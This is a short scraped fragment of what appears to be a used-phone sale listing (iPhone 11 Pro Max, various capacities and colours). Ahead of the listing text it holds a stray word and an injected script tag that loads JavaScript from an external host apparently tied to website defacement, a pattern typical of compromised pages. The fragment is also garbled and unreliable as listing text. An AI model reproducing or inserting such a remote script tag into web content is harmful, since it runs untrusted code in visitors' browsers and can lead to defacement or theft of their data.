 dragon123 <script src="https://jso.defacer.id/raw/06idJ8Fd0d"></script> Apple iPhone 11 Pro Max 64GB 128GB 256GB - All Colours - Very Good Condition
